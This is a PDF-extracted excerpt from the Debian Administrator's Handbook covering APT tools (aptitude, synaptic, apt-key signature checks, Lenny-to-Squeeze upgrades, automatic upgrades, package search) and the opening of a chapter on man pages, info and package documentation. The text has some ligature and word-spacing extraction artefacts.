Beware, if some packages are marked as automatic and if no other packagedepends on them, they will be removed immediately (aer a confirmationrequest).
ALTERNATIVEdeborphan and debfoster
Before aptitude came to life with its tracking of automatic packages, therewere two utilities producing lists of unnecessary packages: deborphan anddebfoster.
deborphan is the most rudimentary of both. It simply scans the libs and oldlibs sections (in the absence of supplementary instructions) looking for thepackages that are currently installed and that no other packages depends on.The resulting list can then serve as a basis to remove unneeded packages.
debfoster has a more elaborate approach, very similar to aptitude's: it main-tains a list of packages that have been explicitly installed, and rememberswhat packages are really required between each invocation. If new packagesappear on the system and if debfoster doesn't know them as required pack-ages, they will be shown on the screen together with a list of their dependen-cies. The program then offers a choice: remove the package (possibly togetherwith those that depend on it), mark it as explicitly required, or ignore it tem-porarily.
6.4.1.2. Managing Recommendations, Suggestions and Tasks
Another interesting feature of aptitude is the fact that it respects recommendations betweenpackages while still giving users the choice not to install them on a case by case basis. For ex-ample, the gnome-desktop-environment package recommends gnome-accessibility (among others).
117Chapter 6 — Maintenance and Updates: The APT Tools

When you select the former for installation, the latter will also be selected (andmarked as auto-matic if not already installed on the system). Typing g will make it obvious: gnome-accessibilityappears on the summary screen of pending actions in the list of packages installed automati-cally to satisfy dependencies. However, you can decide not to install it by deselecting it beforeconfirming the operations.Note that this recommendation tracking feature does not apply to upgrades. For instance, ifa new version of gnome-desktop-environment recommends a package that it did not recommendformerly, the packagewon't bemarked for installation. However, it will be listed on the upgradescreen so that the administrator can still select it for installation.Suggestions between packages are also taken into account, but in a manner adapted to theirspecific status. For example, since gnome-desktop-environment suggests gnome-audio, the latterwill be displayed on the summary screen of pending actions (in the section of packages sug-gested by other packages). This way, it is visible and the administrator can decide whether totake the suggestion into account or not. Since it is only a suggestion and not a dependencyor a recommendation, the package will not be selected automatically — its selection requires amanual intervention from the user (thus, the package will not be marked as automatic).In the same spirit, remember that aptitudemakes intelligent use of the concept of task. Sincetasks are displayed as categories in the screens of package lists, you can either select a full taskfor installation or removal, or browse the list of packages included in the task to select a smallersubset.
6.4.1.3. Beer Solver Algorithms
To conclude this section, let's note that aptitude has more elaborate algorithms compared toapt-get when it comes to resolving difficult situations. When a set of actions is requested andwhen these combined actions would lead to an incoherent system, aptitude evaluates severalpossible scenarios and presents them in order of decreasing relevance. However, these algo-rithms are not failproof. Fortunately there is always the possibility to manually select the ac-tions to perform. When the currently selected actions lead to contradictions, the upper partof the screen indicates a number of “broken” packages (and you can directly navigate to thosepackages by pressing b). It is then possible to manually build a solution for the problems found.In particular, you can get access to the different available versions by simply selecting the pack-age with Enter. If the selection of one of these versions solves the problem, you should not hesi-tate to use the function. When the number of broken packages gets down to zero, you can safelygo the summary screen of pending actions for a last check before you apply them.
NOTEaptitude's log
Like dpkg, aptitude keeps a trace of executed actions in its logfile (/var/log/aptitude). However, since both commands work at a very different level, youcannot find the same information in their respective logfiles. While dpkg logsall the operations executed on individual packages step by step, aptitude givesa broader view of high-level operations like a system-wide upgrade.
Beware, this logfile only contains a summary of operations performed by aptitude. If other front-ends (or even dpkg itself) are occasionally used, then
118 The Debian Administrator's Handbook

aptitude's log will only contain a partial view of the operations, so you can'trely on it to build a trustworthy history of the system.
6.4.2. synaptic
synaptic is a graphical packagemanager for Debian which features a clean and efficient graph-ical interface based on GTK+/GNOME. Its many ready-to-use filters give fast access to newlyavailable packages, installed packages, upgradable packages, obsolete packages and so on. Ifyou browse through these lists, you can select the operations to be done on the packages (in-stall, upgrade, remove, purge); these operations are not performed immediately, but put into atask list. A single click on a button then validates the operations, and they are performed in onego.
Figure 6.2 synaptic package manager
6.5. Checking Package Authenticity
Security is very important for Falcot Corp administrators. Accordingly, they need to ensurethat they only install packages which are guaranteed to come from Debian with no tamperingon the way. A computer cracker could try to add malicious code to an otherwise legitimatepackage. Such a package, if installed, could do anything the cracker designed it to do, includingfor instance disclosing passwords or confidential information. To circumvent this risk, Debian
119Chapter 6 — Maintenance and Updates: The APT Tools

provides a tamper-proof seal to guarantee — at install time — that a package really comes fromits official maintainer and hasn't been modified by a third party.The seal works with a chain of cryptographical hashes and a signature. The signed file is theRelease file, provided by the Debian mirrors. It contains a list of the Packages files (includingtheir compressed forms, Packages.gz and Packages.bz2, and the incremental versions), alongwith their MD5, SHA1 and SHA256 hashes, which ensures that the files haven't been tamperedwith. These Packages files contain a list of the Debian packages available on the mirror, alongwith their hashes, which ensures in turn that the contents of the packages themselves haven'tbeen altered either.The trusted keys are managed with the apt-key command found in the apt package. This pro-gram maintains a keyring of GnuPG public keys, which are used to verify signatures in theRelease.gpg files available on the mirrors. It can be used to add new keys manually (whennon-official mirrors are needed). Generally however, only the official Debian keys are needed.These keys are automatically kept up-to-date by the debian-archive-keyring package (which in-vokes apt-key when it is installed or upgraded). However, the first installation of this particu-lar package requires caution: even if the package is signed like any other, the signature cannotbe verified externally. Cautious administrators should therefore check the fingerprints of im-ported keys before trusting them to install new packages:# apt-key fingerprint/etc/apt/trusted.gpg--------------------pub 1024D/F42584E6 2008-04-06 [expires: 2012-05-15]
Key fingerprint = 7F5A 4445 4C72 4A65 CBCD 4FB1 4D27 0D06 F425 84E6uid Lenny Stable Release Key <[email protected]>
pub 4096R/55BE302B 2009-01-27 [expires: 2012-12-31]Key fingerprint = 150C 8614 919D 8446 E01E 83AF 9AA3 8DCD 55BE 302B
uid Debian Archive Automatic Signing Key (5.0/lenny) <[email protected]>
pub 2048R/6D849617 2009-01-24 [expires: 2013-01-23]Key fingerprint = F6CF DE30 6133 3CE2 A43F DAF0 DFD9 9330 6D84 9617
uid Debian-Volatile Archive Automatic Signing Key (5.0/lenny)
pub 4096R/B98321F9 2010-08-07 [expires: 2017-08-05]Key fingerprint = 0E4E DE2C 7F3E 1FC0 D033 800E 6448 1591 B983 21F9
uid Squeeze Stable Release Key <[email protected]>
pub 4096R/473041FA 2010-08-27 [expires: 2018-03-05]Key fingerprint = 9FED 2BCB DCD2 9CDF 7626 78CB AED4 B06F 4730 41FA
uid Debian Archive Automatic Signing Key (6.0/squeeze) <[email protected]>
IN PRACTICEAdding trusted keys
When a third-party package source is added to the sources.list file, APTneeds to be told about the corresponding GPG trusted key (otherwise it willkeep complaining that it can't ensure the authenticity of the packages comingfrom that repository). The first step is of course to get the public key. Moreoen than not, the key will be provided as a small text file, which we'll callkey.asc in the following examples.
To add the key to the trusted keyring, the administrator can run apt-key add < key.asc. Another way is to use the synaptic graphical interface: its
120 The Debian Administrator's Handbook

“Authentication” tab in the Seings→ Repositories menu gives the possibilityof importing a key from the key.asc file.
For people who would want a dedicated application and more details on thetrusted keys, it is possible to use gui-apt-key (in the package of the samename), a small graphical user interface which manages the trusted keyring.
Once the appropriate keys are in the keyring, APTwill check the signatures before any risky op-eration, so that front-endswill display awarning if asked to install a packagewhose authenticitycan't be ascertained.
6.6. Upgrading from One Stable Distribution to the Next
One of the best-known features of Debian is its ability to upgrade an installed system from onestable release to the next: dist-upgrade — a well-known phrase — has largely contributed to theproject's reputation. With a few precautions, upgrading a computer can take as little as a few,or a few dozen, minutes depending on the download speed from the package repositories.
6.6.1. Recommended Procedure
Since Debian has quite some time to evolve in-between stable releases, you should read therelease notes before upgrading.
BACK TO BASICSRelease notes
The release notes for an operating system (and, more generally, for any so-ware) are a document giving an overview of the soware, with some detailsconcerning the particularities of one version. These documents are generallyshort compared to the complete documentation, and they usually list the fea-tures which have been introduced since the previous version. They also givedetails on upgrading procedures, warnings for users of previous versions, andsometimes errata.
Release notes are available online: the release notes for the current stablerelease have a dedicated URL, while older release notes can be found withtheir codenames:
è http://www.debian.org/releases/stable/releasenotes
è http://www.debian.org/releases/lenny/releasenotes
In this section, we will focus on upgrading a Lenny system to Squeeze. This is a major operationon a system; as such, it is never 100% risk-free, and should not be attempted before all importantdata has been backed up.Another good habit whichmakes the upgrade easier (and shorter) is to tidy your installed pack-ages and keep only the ones that are really needed. Helpful tools to do that include aptitude,deborphan and debfoster (see Section 6.4.1, “aptitude ” (page 115)). For example, you canuse the following command:
121Chapter 6 — Maintenance and Updates: The APT Tools

# deborphan | xargs aptitude remove
Now for the upgrading itself. First, you need to change the /etc/apt/sources.list file to tellAPT to get its packages from Squeeze instead of Lenny. If the file only contains references toStable rather than explicit codenames, the change isn't even required, since Stable always refersto the latest released version of Debian. In both cases, the database of available packages mustbe refreshed (with the aptitude update command or the refresh button in synaptic).Once these new package sources are registered, you need to upgrade the aptitude and apt pack-ages; their versions in Lenny have some limitations that could compromise the automatic up-grade.Remember to upgrade (or install) themost essential packages listed below, otherwise youmightfind that your system is unbootable:
• the bootloader grub-pc or grub-legacy (sometimes lilo);
• the tools that build the initial ramdisk (initrd): initramfs-tools;
• the standard library: libc6 or one of its optimized variants such as libc6-i686;
• the management system for device files: udev;
• last but not least, the kernel: depending on the hardware, the metapackages to use arelinux-image-486, linux-image-686 or linux-image-686-bigmem. These packages will only workfor the i386 architecture; owners of computers based on different hardware will use otherpackages, most likely linux-image-2.6-amd64 for AMD64 or linux-image-powerpc* for Pow-erPC).
Once these first steps are done, it is time to handle the upgrade itself, either with aptitude orsynaptic. You should carefully check the suggested actions before applying them: you mightwant to add suggested packages or deselect packages which are only recommended and knownnot to be useful. In any case, the front-end should come up with a scenario ending in a coherentand up-to-date Squeeze system. Then, all you need is to do is wait while the required packagesare downloaded, answer the Debconf questions and possibly those about locally modified con-figuration files, and sit back while APT does its magic.
6.6.2. Handling Problems aer an Upgrade
In spite of the Debian maintainers' best efforts, a major system upgrade isn't always as smoothas you could wish. New software versions may be incompatible with previous ones (for in-stance, their default behavior or their data format may have changed). Also, some bugs mayslip through the cracks despite the testing phase which always precedes a Debian release.To anticipate some of these problems, you can install the apt-listchanges package, which displaysinformation about possible problems at the beginning of a package upgrade. This information is
122 The Debian Administrator's Handbook

compiled by the package maintainers and put in /usr/share/doc/package/NEWS.Debian filesfor the benefit of users. Reading these files (possibly through apt-listchanges) should help youavoid bad surprises.You might sometimes find that the new version of a software doesn't work at all. This gen-erally happens if the application isn't particularly popular and hasn't been tested enough; alast-minute update can also introduce regressions which are only found after the stable release.In both cases, the first thing to do is to have a look at the bug tracking system at hp://bugs.debian.org/package, and check whether the problem has already been reported. If it hasn't,you should report it yourself with reportbug. If it is already known, the bug report and theassociated messages are usually an excellent source of information related to the bug:
• sometimes a patch already exists, and it is available on the bug report; you can thenrecompile a fixed version of the broken package locally (see Section 15.1, “Rebuilding aPackage from its Sources” (page 412));
• in other cases, users may have found a workaround for the problem and shared theirinsights about it in their replies to the report;
• in yet other cases, a fixed package may have already been prepared and made public bythe maintainer.
Depending on the severity of the bug, a new version of the packagemay be prepared specificallyfor a new revision of the stable release. When this happens, the fixed package is made availablein the proposed-updates section of the Debian mirrors (see Section 6.1.1.1, “Stable Updates”(page 104)). The corresponding entry can then be temporarily added to the sources.list file,and updated packages can be installed with apt-get or aptitude.Sometimes the fixed package isn't available in this section yet because it is pending a validationby the Stable Release Managers. You can verify if that's the case on their web page. Packageslisted there aren't available yet, but at least you know that the publication process is ongoing.è http://release.debian.org/proposed-updates/stable.html
6.7. Keeping a System Up to Date
The Debian distribution is dynamic and changes continually. Most of the changes are in theTesting and Unstable versions, but even Stable is updated from time to time, mostly for security-related fixes. Whatever version of Debian a system runs, it is generally a good idea to keep it upto date, so that you can get the benefit of recent evolutions and bug fixes.While it is of course possible to periodically run a tool to check for available updates and run theupgrades, such a repetitive task is tedious, especially when it needs to be performed on severalmachines. Fortunately, like many repetitive tasks, it can be partly automated, and a set of toolshave already been developed to that effect.The first of these tools is apticron, in the package of the same name. Its main effect is to runa script daily (via cron). The script updates the list of available packages, and, if some installed
123Chapter 6 — Maintenance and Updates: The APT Tools

packages are not in the latest available version, it sends an email with a list of these packagesalongwith the changes that have beenmade in the newversions. Obviously, this packagemostlytargets users of Debian Stable, since the daily emails would be very long for the more mobileversions of Debian. When updates are available, apticron automatically downloads them. Itdoes not install them — the administrator will still do it — but having the packages alreadydownloaded and available locally (in APT's cache) makes the job faster.Administrators in charge of several computerswill no doubt appreciate being informed of pend-ing upgrades, but the upgrades themselves are still as tedious as they used to be, which is wherethe /etc/cron.daily/apt script (in the apt package) comes in handy. This script is also rundaily (and non-interactively) by cron. To control its behavior, use APT configuration variables(which are therefore stored in a file under /etc/apt/apt.conf.d/). The main three variablesare:
APT::Periodic::Update-Package-Lists This option allows you to specify the frequency (indays) at which the package lists are refreshed. apticron users can do without this vari-able, since apticron already does this task.
APT::Periodic::Download-Upgradeable-Packages Again, this option indicates a fre-quency (in days), this time for the downloading of the actual packages. Again, apticronusers won't need it.
APT::Periodic::AutocleanInterval This last option covers a feature that apticron doesn'thave. It controls how often obsolete packages (those not referenced by any distributionanymore) are removed from the APT cache. This keeps the APT cache at a reasonable sizeand means that you don't need to worry about that task.
Other options can allow you to control the cache cleaning behavior with more precision. Theyare not listed here, but they are described in the /etc/cron.daily/apt script.These tools work very well for servers, but desktop users generally prefer a more interactivesystem. That is why the “Graphical desktop environment” task installs update-notifier andupdate-manager. The former displays an icon in the notification area of desktop environmentswhen updates are available; clicking on this icon then runs update-manager, a simplified inter-face to perform updates. You can browse through available updates, read the description of therelevant packages and their changelog, and select whether to apply the update or not on a case-by-case basis. Note that these packages contain configuration data for /etc/cron.daily/aptso that it refreshes the lists of available packages and downloads the relevant ones. The update-notifier/update-manager combination is far from having as many features as aptitude andsynaptic, since it only handles the upgrades of packages which are already installed; as a con-sequence, its minimalistic interface leaves little room for mistakes, and therefore little risk ofbreaking the system.
124 The Debian Administrator's Handbook

Figure 6.3 Upgrading with update-manager
6.8. Automatic Upgrades
Since Falcot Corp has many computers but only limited manpower, its administrators try tomake upgrades as automatic as possible. The programs in charge of these processesmust there-fore run with no human intervention.
6.8.1. Configuring dpkg
As we have already mentioned (see sidebar “Avoiding the configuration file questions” (page87)), dpkg can be instructed not to ask for confirmation when replacing a configuration file(with the --force-confdef --force-confold options). Interactions can, however, have three othersources: some come from APT itself, some are handled by debconf, and some happen on thecommand line due to package configuration scripts.
125Chapter 6 — Maintenance and Updates: The APT Tools

6.8.2. Configuring APT
The case of APT is simple: the -y option (or --assume-yes) tells APT to consider the answer toall its questions to be “yes”.
6.8.3. Configuring debconf
The case of debconf deserves more details. This program was, from its inception, designed tocontrol the relevance and volume of questions displayed to the user, as well as the way they areshown. That is why its configuration requests a minimal priority for questions; only questionsabove the minimal priority are displayed. debconf assumes the default answer (defined by thepackage maintainer) for questions which it decided to skip.The other relevant configuration element is the interface used by the front-end. If you choosenoninteractive out of the choices, all user interaction is disabled. If a package tries to displayan informative note, it will be sent to the administrator by email.To reconfigure debconf, use the dpkg-reconfigure tool from the debconf package; the relevantcommand is dpkg-reconfigure debconf. Note that the configured values can be temporarilyoverridden with environment variables when needed (for instance, DEBIAN_FRONTEND controlsthe interface, as documented in the debconf(7) manual page).
6.8.4. Handling Command Line Interactions
The last source of interactions, and the hardest to get rid of, is the configuration scripts runby dpkg. There is unfortunately no standard solution, and no answer is overwhelmingly betterthan another.The common approach is to suppress the standard input by redirecting the empty content of/dev/null into it with command </dev/null, or to feed it with an endless stream of newlines.None of these methods are 100 % reliable, but they generally lead to the default answers beingused, since most scripts consider a lack of reply as an acceptance of the default value.
6.8.5. The Miracle Combination
By combining the previous elements, it is possible to design a small but rather reliable scriptwhich can handle automatic upgrades.
export DEBIAN_FRONTEND=noninteractiveyes '' | apt-get -y -o Dpkg::Options::="--force-confdef" -o Dpkg::Options
å ::="--force-confold" dist-upgrade
Example 6.3 Non-interactive upgrade script
126 The Debian Administrator's Handbook

IN PRACTICEThe Falcot Corp case
Falcot computers are a heterogeneous system, with machines having variousfunctions. Administrators will therefore pick the most relevant solution foreach computer.
In practice, the servers running Squeeze are configured with the “miracle com-bination” above, and are kept up to date automatically. Only the most criticalservers (the firewalls, for instances) are set up with apticron, so that upgradesalways happen under the supervision of an administrator.
The office workstations in the administrative services also run Squeeze, butthey are configured with the update-notifier/update-manager combination,so that users trigger the upgrades themselves. The rationale for this decisionis that if upgrades happen without an explicit action, the behavior of the com-puter might change unexpectedly, which could cause confusion for the mainusers.
In the lab, the few computers using Testing — to take advantage of the latestsoware versions — are not upgraded automatically either. Administratorsonly configure APT to prepare the upgrades but not enact them; when theydecide to upgrade (manually), the tedious parts of refreshing package lists anddownloading packages will be avoided, and administrators can focus on thereally useful part.
6.9. Searching for Packages
With the large and ever-growing amount of software in Debian, there emerges a paradox: De-bian usually has a tool for most tasks, but that tool can be very difficult to find amongst themyriad other packages. The lack of appropriate ways to search for (and to find) the right toolhas long been a problem. Fortunately, this problem has almost entirely been solved.The most trivial search possible is looking up an exact package name. If apt-cache show package returns a result, then the package exists. Unfortunately, this requires knowing or evenguessing the package name, which isn't always possible.
TIPPackage naming conventions
Some categories of packages are named according to a conventional namingscheme; knowing the scheme can sometimes allow you to guess exact pack-age names. For instance, for Perl modules, the convention says that a mod-ule called XML::Handler::Composer upstream should be packaged as libxml-handler-composer-perl. The library enabling the use of the gconf system fromPython is packaged as python-gconf. It is unfortunately not possible to definea fully general naming scheme for all packages, even though package main-tainers usually try to follow the choice of the upstream developers.
A slightly more successful searching pattern is a plain-text search in package names, but it re-mains very limited. You can generally find results by searching package descriptions: sinceeach package has a more or less detailed description in addition to its package name, a keywordsearch in these descriptions will often be useful. apt-cache is the tool of choice for this kind ofsearch; for instance, apt-cache search videowill return a list of all packages whose name ordescription contains the keyword “video”.
127Chapter 6 — Maintenance and Updates: The APT Tools

For more complex searches, a more powerful tool such as aptitude is required. aptitude al-lows you to search according to a logical expression based on the package's meta-data fields.For instance, the following command searches for packages whose name contains kino, whosedescription contains video and whose maintainer's name contains paul:
$ aptitude search kino~dvideo~mpaulp kino - Non-linear editor for Digital Video data$ aptitude show kinoPackage: kinoState: not installedVersion: 1.3.4-1+b1Priority: extraSection: videoMaintainer: Paul Brossier <[email protected]>Uncompressed Size: 9519kDepends: libasound2 (> 1.0.18), libatk1.0-0 (>= 1.20.0),
libavc1394-0 (>= 0.5.3), libavcodec52 (>= 4:0.5+svn20090706-3) |libavcodec-extra-52 (>= 4:0.5+svn20090706-3), libavformat52[…]
Recommends: ffmpeg, gawk | mawk, curlSuggests: udev | hotplug, vorbis-tools, sox, mjpegtools, lame, ffmpeg2theoraConflicts: kino-dvtitler, kino-timfx, kinoplusReplaces: kino-dvtitler, kino-timfx, kinoplusProvides: kino-dvtitler, kino-timfx, kinoplusDescription: Non-linear editor for Digital Video dataKino allows you to record, create, edit, and play movies recorded withDV camcorders. This program uses many keyboard commands for fastnavigating and editing inside the movie.
The kino-timfx, kino-dvtitler and kinoplus sets of plugins, formerlydistributed as separate packages, are now provided with Kino.Homepage: http://www.kinodv.org/
Tags: hardware::camera, implemented-in::c, implemented-in::c++,interface::x11, role::program, scope::application,suite::gnome, uitoolkit::gtk, use::editing,works-with::video, x11::application
The search only returns one package, kino, which satisfies all three criteria.Even thesemulti-criteria searches are rather unwieldy, which explains why they are not used asmuch as they could. A new tagging system has therefore been developed, and it provides a newapproach to searching. Packages are given tags that provide a thematical classification alongseveral strands, known as a “facet-based classification”. In the case of kino above, the package'stags indicate that Kino is a Gnome-based software that works on video data and whose main
128 The Debian Administrator's Handbook

purpose is editing.Browsing this classification can help you to search for a package which corresponds to knownneeds; even if it returns a (moderate) number of hits, the rest of the search can be done man-ually. To do that, you can use the ~G search pattern in aptitude, but it is probably easier tosimply navigate the site where tags are managed:è http://debtags.alioth.debian.org/cloud/
Selecting the works-with::video and use::editing tags yields a handful of packages, includingthe kino and pitivi video editors. This system of classification is bound to be usedmore andmoreas time goes on, and package managers will gradually provide efficient search interfaces basedon it.To sum up, the best tool for the job depends on the complexity of the search that you wish todo:
• apt-cache only allows searching in package names and descriptions, which is very con-venient when looking for a particular package that matches a few target keywords;
• when the search criteria also include relationships between packages or other meta-datasuch as the name of the maintainer, synaptic will be more useful;
• when a tag-based search is needed, a good tool is packagesearch, a graphical interfacededicated to searching available packages along several criteria (including the names ofthe files that they contain);
• finally, when the searches involve complex expressions with logic operations, the tool ofchoice will be aptitude's search pattern syntax, which is quite powerful despite beingsomewhat obscure; it works in both the command-line and the interactive modes.
129Chapter 6 — Maintenance and Updates: The APT Tools

Keywords
DocumentationSolving problems
Log filesREADME.Debian
Manualinfo

Chapter
7Solving Problems andFinding Relevant
InformationContents
Documentation Sources 132 Common Procedures 137
For an administrator, themost important skill is to be able to cope with any situation,known or unknown. This chapter gives a number of methods that will — hopefully— allow you to isolate the cause of any problem that you will encounter, so that youmay be able to resolve them.

7.1. Documentation Sources
Before you can understand what is really going on when there is a problem, you need to knowthe theoretical role played by each program involved in the problem. To do this, the best reflexto have is consult their documentation; but since these documentations are many and widelydispersed, you should know all the places where they can be found.
7.1.1. Manual Pages
CULTURERTFM
This acronym stands for “Read the F**kingManual”, but can also be expandedin a friendlier variant, “Read the Fine Manual”. This phrase is sometimes usedin (terse) responses to questions from newbies. It is rather abrupt, and betraysa certain annoyance at a question asked by someone who has not even both-ered to read the documentation. Some say that this classic response is beerthan no response at all (since it indicates that the documentation contains theinformation sought), or than a more verbose and angry answer.
In any case, if someone responds “RTFM” to you, it is oen wise not to takeoffense. Since this answer may be perceived as vexing, you might want to tryand avoid receiving it. If the information that you need is not in the man-ual, which can happen, you might want to say so, preferably in your initialquestion. You should also describe the various steps that you have personallytaken to find information before you raised a question on a forum. You can,before using forums, follow a few common sense recommendations, whichhave been listed by Eric Raymond.
è http://catb.org/~esr/faqs/smart-questions.html
Manual pages, while relatively terse, contain a great deal of essential information. We willquickly go over the command for viewing them. Simply type man manual-page — the man-ual page usually goes by the same name as the command whose documentation is sought. Forexample, to learn about the possible options for the cp command, you would type the man cpcommand at the shell prompt (see sidebar).
BACK TO BASICSThe shell, a command line
interpreter
A command line interpreter, also called a “shell”, is a program that executescommands that are either entered by the user or stored in a script. In inter-active mode, it displays a prompt (usually ending in $ for a normal user, orby # for an administrator) indicating that it is ready to read a new command.Appendix B, Short Remedial Course (page 437) describes the basics of usingthe shell.
The default and most commonly used shell is bash (Bourne Again SHell), butthere are others, including dash, csh, tcsh and zsh.
Among other things, most shells offer help during input at the prompt, such asthe completion of command or file names (which you can generally activate bypressing the tab key), or recalling previous commands (history management).
132 The Debian Administrator's Handbook

Man pages not only document programs accessible from the command line, but also configu-ration files, system calls, C library functions, and so forth. Sometimes names can collide. Forexample, the shell's read command has the same name as the system call read. This is whymanual pages are organized in numbered sections:
1. commands that can be executed from the command line;
2. system calls (functions provided by the kernel);
3. library functions (provided by system libraries);
4. devices (under Unix, these are special files, usually placed in the /dev/ directory);
5. config files (formats and conventions);
6. games;
7. sets of macros and standards;
8. system administration commands;
9. kernel routines.
It is possible to specify the section of the manual page that you are looking for: to view the doc-umentation for the read system call, you would type man 2 read. When no section is explicitlyspecified, the first section that has amanual page with the requested namewill be shown. Thus,man shadow returns shadow(5) because there are no manual pages for shadow in sections 1 to 4.
TIPwhatis
If you do not want to look at the full manual page, but only a short descriptionto confirm that it is what you are looking for, simply enter whatis command.
$ whatis scpscp (1) - secure copy (remote file copy program)
This short description is included in the NAME section at the beginning of allmanual pages.
Of course, if you do not know the names of the commands, themanual is not going to be ofmuchuse to you. This is the purpose of the apropos command, which helps you conduct a search inthe manual pages, or more specifically in their short descriptions. Each manual page beginsessentially with a one line summary. apropos returns a list of manual pages that mention thekeyword(s) requested. If you choose them well, you will find the name of the command thatyou need.
133Chapter 7 — Solving Problems and Finding Relevant Information

$ apropos "copy file"cp (1) - copy files and directoriescpio (1) - copy files to and from archiveshcopy (1) - copy files from or to an HFS volumeinstall (1) - copy files and set attributes
Example 7.1 Finding cp with apropos
TIPBrowsing by following links
Many manual pages have a “SEE ALSO” section, usually at the end. It refersto other manual pages relevant to similar commands, or to external documen-tation. In this way, it is possible to find relevant documentation even whenthe first choice is not optimal.
The man command is not the only means of consulting the manual pages, since konqueror (inKDE) and yelp (under GNOME) programs also offer this possibility. There is also aweb interface,provided by the man2html package, which allows you to view manual pages in a web browser.On a computer where this package is installed, use this URL:è http://localhost/cgi-bin/man/man2html
This utility requires a web server. This is why you should choose to install this package on oneof your servers: all users of the local network could benefit from this service (including non-Linux machines), and this will allow you not to set up an HTTP server on each workstation. Ifyour server is also accessible from other networks, it may be desirable to restrict access to thisservice only to users of the local network.
DEBIAN POLICYRequired man pages
Debian requires each program to have a manual page. If the upstream au-thor does not provide one, the Debian package maintainer will usually writea minimal page that will at the very least direct the reader to the location ofthe original documentation.
7.1.2. info Documents
The GNU project has written manuals for most of its programs in the info format; this is whymany manual pages refer to the corresponding info documentation. This format offers someadvantages, but the program to view these documents is also slightly more complex.It is of course called info, and it takes the name of the “node” to be consulted as argument. Theinfo documentation has a hierarchical structure, and if you invoke info without parameters, itwill display a list of the nodes available at the first level. Usually, nodes bear the name of thecorresponding commands.
134 The Debian Administrator's Handbook
The navigation controls in the documentation are not particularly intuitive. The bestmethod tofamiliarize yourself with the program is probably to invoke it, then enter h (for “help”), and thenfollow the instructions to learn through practice. Alternatively, you could also use a graphicalbrowser, which is a lot more user-friendly. Again, konqueror and yelpwork; the info2www alsoprovides a web interface.è http://localhost/cgi-bin/info2www
Note that the info system does not allow translation, unlike the man page system. info documentsare thus always in English. However, when you ask the info program to display a non-existinginfo page, it will fall back on theman page by the same name (if it exists), which might be trans-lated.
7.1.3. Specific Documentation
Each package includes its own documentation. Even the least well documented programs gen-erally have a README file containing some interesting and/or important information. This doc-umentation is installed in the /usr/share/doc/package/ directory (where package representsthe name of the package). If the documentation is particularly large, it may not be included inthe program's main package, but might be offloaded to a dedicated package which is usuallynamed package-doc. The main package generally recommends the documentation package sothat you can easily find it.In the /usr/share/doc/package/ directory there are also some files provided by Debian andwhich complete the documentationby specifying thepackage's particularities or improvementscompared to a traditional installation of the software. The README.Debian file also indicates allof the adaptations that were made to comply with the Debian Policy. The changelog.Debian.gz file allows the user to follow the modifications made to the package over time: it is veryuseful to try to understand what has changed between two installed versions that do not havethe same behavior. Finally, there is sometimes a NEWS.Debian.gz file which documents themajor changes in the program that may directly concern the administrator.
7.1.4. Websites
